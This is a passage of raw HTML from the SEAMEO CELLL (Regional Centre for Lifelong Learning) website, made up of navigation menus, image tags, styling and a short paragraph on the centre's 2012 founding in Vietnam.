		<div class="elementor-element elementor-element-366bdeb e-con-full e-con" data-id="366bdeb" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-f5aae64 e-con-full e-con" data-id="f5aae64" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-985502b e-con-full e-con" data-id="985502b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-cbdea94 elementor-widget elementor-widget-image" data-id="cbdea94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="780" height="438" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20780%20438'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5147" alt="" data-lazy-srcset="https://seameocelll.org/wp-content/uploads/2023/05/20160811-091800-orig_orig-3-1024x575.jpeg.webp 1024w,https://seameocelll.org/wp-content/uploads/2023/05/20160811-091800-orig_orig-3-300x169.jpeg.webp 300w,https://seameocelll.org/wp-content/uploads/2023/05/20160811-091800-orig_orig-3.jpeg.webp 1100w" data-lazy-sizes="(max-width: 780px) 100vw, 780px" data-lazy-src="https://seameocelll.org/wp-content/uploads/2023/05/20160811-091800-orig_orig-3-1024x575.jpeg.webp" /><noscript><img width="780" height="438" src="https://seameocelll.org/wp-content/uploads/2023/05/20160811-091800-orig_orig-3-1024x575.jpeg.webp" class="attachment-large size-large wp-image-5147" alt="" srcset="https://seameocelll.org/wp-content/uploads/2023/05/20160811-091800-orig_orig-3-1024x575.jpeg.webp 1024w,https://seameocelll.org/wp-content/uploads/2023/05/20160811-091800-orig_orig-3-300x169.jpeg.webp 300w,https://seameocelll.org/wp-content/uploads/2023/05/20160811-091800-orig_orig-3.jpeg.webp 1100w" sizes="(max-width: 780px) 100vw, 780px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-357934c elementor-widget elementor-widget-text-editor" data-id="357934c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The Regional Centre for Lifelong Learning of the Southeast Asian Ministers of Education Organization (SEAMEO CELLL) was established under Decision No. 1561/QD-BGDĐT dated April 23, 2012 by the Minister of Education and Training, and the Memorandum of Agreement signed by the Government of the Socialist Republic of Vietnam and SEAMEO on 20/3/2013.</p>						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ea477e2 e-con-full e-con" data-id="ea477e2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b22cf0d elementor-widget elementor-widget-ld_custom_menu" data-id="b22cf0d" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="b22cf0d" >
				
						<li>
							<a  href="https://seameocelll.org/about-seameo/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	SEAMEO INFORMATION  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1e84f3 elementor-widget elementor-widget-ld_custom_menu" data-id="c1e84f3" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="c1e84f3"  data-localscroll="true" data-localscroll-options="{&quot;itemsSelector&quot;:&quot;&gt; li &gt; a&quot;,&quot;trackWindowScroll&quot;:true,&quot;includeParentAsOffset&quot;:false,&quot;offsetElements&quot;:&quot;[data-sticky-header] .lqd-head-sec-wrap:not(.lqd-hide-onstuck), #wpadminbar, body.elementor-page .main-header[data-sticky-header] &gt; .elementor &gt; .elementor-section-wrap &gt; .elementor-section:not(.lqd-hide-onstuck):not(.lqd-stickybar-wrap), body.elementor-page .main-header[data-sticky-header] &gt; .elementor &gt; .elementor-section:not(.lqd-hide-onstuck):not(.lqd-stickybar-wrap)&quot;}">
				
						<li>
							<a  href="https://seameocelll.org/about-seameo/#about-seameo" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Information about SEAMEO  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/about-seameo/#vision-mission-motto" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Vision - Mission - Motto  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/about-seameo/#area" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	SEAMEO Regional Centres  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-df0b795 elementor-widget elementor-widget-ld_custom_menu" data-id="df0b795" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="df0b795" >
				
						<li>
							<a  href="https://seameocelll.org/about-seameo/#science" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-caret-forward"></i></span>	
								
																	science cluster  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/about-seameo/#education" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-caret-forward"></i></span>	
								
																	education cluster  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/about-seameo/#culture" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-caret-forward"></i></span>	
								
																	culture cluster  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d84a8f8 elementor-widget elementor-widget-ld_custom_menu" data-id="d84a8f8" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="d84a8f8" >
				
						<li>
							<a  href="https://seameocelll.org/about-seameocelll/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	SEAMEO CELLL INFORMATION  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb9c7df elementor-widget elementor-widget-ld_custom_menu" data-id="fb9c7df" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="fb9c7df"  data-localscroll="true" data-localscroll-options="{&quot;itemsSelector&quot;:&quot;&gt; li &gt; a&quot;,&quot;trackWindowScroll&quot;:true,&quot;includeParentAsOffset&quot;:false,&quot;offsetElements&quot;:&quot;[data-sticky-header] .lqd-head-sec-wrap:not(.lqd-hide-onstuck), #wpadminbar, body.elementor-page .main-header[data-sticky-header] &gt; .elementor &gt; .elementor-section-wrap &gt; .elementor-section:not(.lqd-hide-onstuck):not(.lqd-stickybar-wrap), body.elementor-page .main-header[data-sticky-header] &gt; .elementor &gt; .elementor-section:not(.lqd-hide-onstuck):not(.lqd-stickybar-wrap)&quot;}">
				
						<li>
							<a  href="https://seameocelll.org/about-seameocelll/#message" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Message from SEAMEO CELLL’s Director  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/about-seameocelll/#about" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Information about SEAMEO CELLL  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/about-seameocelll/#vision-function-mission" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Vision - Function - Mission  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/about-seameocelll/#administrative-council" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Governing Board  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/about-seameocelll/#partner" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	SEAMEO CELLL’s Partners  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div></div></li>
<li id="menu-item-5193" class="menu-item menu-item-type-custom menu-item-object-custom megamenu menu-item-has-children menu-item-5193"><a href="#">Resources<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span><span class="link-icon d-inline-flex hide-if-empty right-icon"><i class="lqd-icn-ess icon-ion-ios-arrow-down"></i></span></a><div class="nav-item-children"><div class="lqd-megamenu-rows-wrap megamenu-container container" >		<div data-elementor-type="wp-post" data-elementor-id="5153" class="elementor elementor-5153">
							<div class="elementor-element elementor-element-17dfd85 e-con-boxed e-con" data-id="17dfd85" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1dc17cb e-con-full e-con" data-id="1dc17cb" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-54f8c8b e-con-full e-con" data-id="54f8c8b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-1ccde8a elementor-widget elementor-widget-image" data-id="1ccde8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="780" height="420" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1024 552&#039;%2F%3E" class="attachment-large size-large wp-image-5095 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2023/05/banner-tai-lieu-1024x552.jpg.webp" data-srcset="https://seameocelll.org/wp-content/uploads/2023/05/banner-tai-lieu-1024x552.jpg.webp 1024w,https://seameocelll.org/wp-content/uploads/2023/05/banner-tai-lieu-300x162.jpg.webp 300w,https://seameocelll.org/wp-content/uploads/2023/05/banner-tai-lieu.jpg.webp 1536w" data-sizes="(max-width: 780px) 100vw, 780px" data-aspect="1.8550724637681" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0926aa8 e-con-full e-con" data-id="0926aa8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-47a7fca elementor-widget elementor-widget-ld_custom_menu" data-id="47a7fca" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="47a7fca" >
				
						<li>
							<a  href="https://seameocelll.org/research-works" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	Research  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb55c9e elementor-widget elementor-widget-ld_custom_menu" data-id="bb55c9e" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="bb55c9e" >
				
						<li>
							<a  href="https://seameocelll.org/projects" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	Projects  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-854af8f elementor-widget elementor-widget-ld_custom_menu" data-id="854af8f" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="854af8f" >
				
						<li>
							<a  href="https://seameocelll.org/publications" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	Categories  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d26b77d elementor-widget elementor-widget-ld_custom_menu" data-id="d26b77d" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="d26b77d" >
				
						<li>
							<a  href="https://seameocelll.org/publications-categories/journal-articles/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Journal articles  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/publications-categories/glossaries/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Glossaries  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/publications-categories/presentations/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Presentations  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/publications-categories/books-other-documents/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Books and other documents  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div></div></li>
<li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom megamenu menu-item-has-children menu-item-5195"><a href="#">Programmes<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span><span class="link-icon d-inline-flex hide-if-empty right-icon"><i class="lqd-icn-ess icon-ion-ios-arrow-down"></i></span></a><div class="nav-item-children"><div class="lqd-megamenu-rows-wrap megamenu-container container" >		<div data-elementor-type="wp-post" data-elementor-id="5150" class="elementor elementor-5150">
							<div class="elementor-element elementor-element-011a82b e-con-boxed e-con" data-id="011a82b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2a82ec9 e-con-full e-con" data-id="2a82ec9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-fa7759a e-con-full e-con" data-id="fa7759a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-337049c elementor-widget elementor-widget-image" data-id="337049c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="780" height="420" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1024 552&#039;%2F%3E" class="attachment-large size-large wp-image-5093 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2023/05/banner-cong-trinh-nghien-cuu-1024x552.jpg.webp" data-srcset="https://seameocelll.org/wp-content/uploads/2023/05/banner-cong-trinh-nghien-cuu-1024x552.jpg.webp 1024w,https://seameocelll.org/wp-content/uploads/2023/05/banner-cong-trinh-nghien-cuu-300x162.jpg.webp 300w,https://seameocelll.org/wp-content/uploads/2023/05/banner-cong-trinh-nghien-cuu.jpg.webp 1536w" data-sizes="(max-width: 780px) 100vw, 780px" data-aspect="1.8550724637681" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a0631c e-con-full e-con" data-id="2a0631c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-82538f3 elementor-widget elementor-widget-ld_custom_menu" data-id="82538f3" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="82538f3" >
				
						<li>
							<a  href="https://seameocelll.org/activities-categories/project-research/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	Projects, Research  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-369d5b3 elementor-widget elementor-widget-ld_custom_menu" data-id="369d5b3" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="369d5b3" >
				
						<li>
							<a  href="https://seameocelll.org/activities-categories/conferences-seminars-workshops/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	Conferences, seminars, workshops  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3074b70 elementor-widget elementor-widget-ld_custom_menu" data-id="3074b70" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="3074b70" >
				
						<li>
							<a  href="https://seameocelll.org/activities-categories/adult-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	Adult education  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0671a20 elementor-widget elementor-widget-ld_custom_menu" data-id="0671a20" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="0671a20" >
				
						<li>
							<a  href="https://seameocelll.org/activities-categories/adult-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Career advice  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/activities-categories/adult-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Education Programmes  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6af18cb elementor-widget elementor-widget-ld_custom_menu" data-id="6af18cb" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="6af18cb" >
				
						<li>
							<a  href="https://seameocelll.org/activities-categories/adult-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-caret-forward"></i></span>	
								
																	Programmes in Vietnam  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/activities-categories/adult-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-caret-forward"></i></span>	
								
																	International Programmes  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-64df1e1 elementor-widget elementor-widget-ld_custom_menu" data-id="64df1e1" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="64df1e1" >
				
						<li>
							<a  href="https://seameocelll.org/activities-categories/student-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	Student education  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9c35be elementor-widget elementor-widget-ld_custom_menu" data-id="f9c35be" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="f9c35be" >
				
						<li>
							<a  href="https://seameocelll.org/activities-categories/student-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Practice tests  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/activities-categories/student-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Exam questions  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div></div></li>
<li id="menu-item-5200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5200"><a href="https://seameocelll.org/news/">News</a></li>
<li id="menu-item-5201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5201"><a href="https://seameocelll.org/events">Events</a></li>
</ul>			</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1b6115c e-con-full e-con" data-id="1b6115c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-38aef20 elementor-widget elementor-widget-image" data-id="38aef20" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://seameocelll.org/">
							<img width="171" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20171%20100'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5008" alt="" data-lazy-src="https://seameocelll.org/wp-content/uploads/2023/05/icon-flag-2.svg" /><noscript><img width="171" height="100" src="https://seameocelll.org/wp-content/uploads/2023/05/icon-flag-2.svg" class="attachment-large size-large wp-image-5008" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f6d81fa elementor-widget elementor-widget-image" data-id="f6d81fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vn.seameocelll.org/">
							<img width="171" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20171%20100'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5009" alt="" data-lazy-src="https://seameocelll.org/wp-content/uploads/2023/05/icon-flag-1.svg" /><noscript><img width="171" height="100" src="https://seameocelll.org/wp-content/uploads/2023/05/icon-flag-1.svg" class="attachment-large size-large wp-image-5009" alt="" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-91700fa e-con-full e-con" data-id="91700fa" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-fa00e5d elementor-hidden-desktop elementor-widget elementor-widget-ld_header_sidedrawer" data-id="fa00e5d" data-element_type="widget" data-widget_type="ld_header_sidedrawer.default">
				<div class="elementor-widget-container">
			
		<div class="ld-module-sd ld-module-sd-hover ld-module-sd-right">

			<button class="nav-trigger d-flex pos-rel align-items-center justify-content-center style-2    collapsed lqd-drawer-6971df2536014" role="button" type="button" data-ld-toggle="1" data-toggle-options="{&quot;cloneTriggerInTarget&quot;:true,&quot;type&quot;:&quot;click&quot;}" data-toggle="collapse" data-target="#lqd-drawer-6971df2536014" aria-expanded="false" aria-label="Trigger" aria-controls="fa00e5d">

			<span class="bars d-inline-block pos-rel z-index-1">
				<span class="bars-inner d-flex flex-column w-100 h-100">
					<span class="bar d-inline-block pos-rel"></span>
					<span class="bar d-inline-block pos-rel"></span>
					<span class="bar d-inline-block pos-rel"></span>
									</span>
			</span>
			
			</button>

			<div class="ld-module-dropdown collapse pos-abs lqd-drawer-6971df2536014" id="lqd-drawer-6971df2536014">
				<div class="ld-sd-wrap">
									<div class="ld-sd-inner justify-content-center">
					<style id="elementor-post-5066">.elementor-5066 .elementor-element.elementor-element-7e769d2f > .elementor-container{max-width:1200px;text-align:center;}.elementor-5066 .elementor-element.elementor-element-7e769d2f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5066 .elementor-element.elementor-element-7e769d2f > .elementor-background-overlay{opacity:0.25;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5066 .elementor-element.elementor-element-7e769d2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-5066 .elementor-element.elementor-element-717b074b .main-nav > li > a{font-family:"Maven Pro", Sans-serif;font-size:20px;font-weight:500;line-height:1.5em;}.elementor-5066 .elementor-element.elementor-element-717b074b{--lqd-menu-items-top-padding:0px;--lqd-menu-items-right-padding:0px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:0px;}.is-stuck .elementor-5066 .elementor-element.elementor-element-717b074b{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:0px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:0px;}.elementor-5066 .elementor-element.elementor-element-717b074b .main-nav > li > a, .navbar-fullscreen .elementor-5066 .elementor-element.elementor-element-717b074b .main-nav > li > a{color:var( --e-global-color-text );}.elementor-5066 .elementor-element.elementor-element-717b074b .main-nav > li:hover > a, .elementor-5066 .elementor-element.elementor-element-717b074b .main-nav > li.is-active > a, .navbar-fullscreen .elementor-5066 .elementor-element.elementor-element-717b074b .main-nav > li > a:hover{color:var( --e-global-color-primary );}.elementor-5066 .elementor-element.elementor-element-717b074b > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-5066 .elementor-element.elementor-element-5f72b73e{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}@media(max-width:1024px){.elementor-5066 .elementor-element.elementor-element-7e769d2f{padding:50px 40px 50px 40px;}}@media(max-width:767px){.elementor-5066 .elementor-element.elementor-element-7e769d2f > .elementor-background-overlay{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5066 .elementor-element.elementor-element-7e769d2f{padding:20% 5% 5% 5%;}.elementor-5066 .elementor-element.elementor-element-290ea610 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-5066 .elementor-element.elementor-element-717b074b{--lqd-menu-items-top-padding:5px;--lqd-menu-items-right-padding:5px;--lqd-menu-items-bottom-padding:5px;--lqd-menu-items-left-padding:5px;}.is-stuck .elementor-5066 .elementor-element.elementor-element-717b074b{--lqd-menu-items-top-padding:5px;--lqd-menu-items-right-padding:5px;--lqd-menu-items-bottom-padding:5px;--lqd-menu-items-left-padding:5px;}.elementor-5066 .elementor-element.elementor-element-717b074b > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-7e769d2f */.ld-sd-inner {
    display: block !important;
    min-height: 100%;
    flex-direction: column;
    text-align: start;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="5066" class="elementor elementor-5066">
